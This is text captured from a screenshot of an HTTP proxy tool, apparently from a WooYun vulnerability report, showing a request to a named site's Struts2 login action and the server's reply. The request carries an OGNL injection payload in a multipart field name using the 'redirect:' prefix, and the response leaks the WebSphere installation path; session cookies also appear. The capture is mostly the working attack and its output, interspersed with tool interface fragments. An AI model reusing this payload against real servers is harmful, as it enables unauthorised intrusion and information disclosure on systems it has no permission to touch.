 Request
Raw
Params
Headers
Hex
POST /home2/login.action HTTP/1.1
Host: home.shjcdj.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.80 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=0000zixCFE_trjmZB_a0TslU7cF:17vj1u2gq;
_gscu_168127336=50335137cn6lxp16; _gscbrs_168127336=1;
Hm_lvt_3a9042c73cc61230a77e846d4576100c=1450255872,1450334437;
Hm_lpvt_3a9042c73cc61230a77e846d4576100c=1450335494; aaaaaaa=b805003caaaaaaa_b805003c
Content-Type: multipart/form-data; boundary=------------------------5423a63046c50524a84963968721
Content-Length: 258
--------------------------5423a63046c50524a84963968721
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRequest").getRealP
ath("/")}"
-1
--------------------------5423a63046c50524a84963968721
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Thu, 17 Dec 2015 06:49:13 GMT
Server: IBM_HTTP_Server
Location:
http://home.shjcdj.cn/home2//opt/IBM/WebSphere/AppServerND/profiles/AppSrv01/installedApps
/sxpt-03Cell01/idealpbw_20140618_war.ear/idealpbw_20140618.war
Content-Length: 0
Keep-Alive: timeout=10, max=100
Proxy-Connection: Keep-Alive
Content-Type: text/plain
Content-Language: en-US
?
<
+
>
Type a search term
0 matches
www.wooyun.org
381 bytes | 1,123 millis